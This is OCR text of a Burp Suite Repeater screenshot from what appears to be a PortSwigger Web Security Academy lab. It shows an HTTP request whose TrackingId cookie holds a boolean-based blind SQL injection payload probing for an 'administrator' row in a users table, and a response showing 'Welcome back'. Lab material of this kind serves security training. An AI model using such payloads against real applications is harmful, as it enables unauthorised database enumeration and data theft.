 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.12.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
4 × +
Send Cancel < > Target: https://0ae800ae04644413845fa9da00360024.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ae800ae04644413845fa9da00360024.web-security-academy.net
3 Cookie: TrackingId=RYxhFu0lyX3BgQIB' AND (SELECT 'a' FROM users WHERE
username='administrator')='a; session=TWGsvGMHFXAaP86hY0nPCtBtP0Kw7XNV
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-419,es;q=0.9
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg">
welcome back × 1/1 match
Inspector
Selection 12 (0xc)
Selected text
Welcome back
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Done 11,548 bytes | 160 millis
Event log All issues Memory: 132.9MB
Buscar 9+ 03:37 p. m.
08/02/2024 1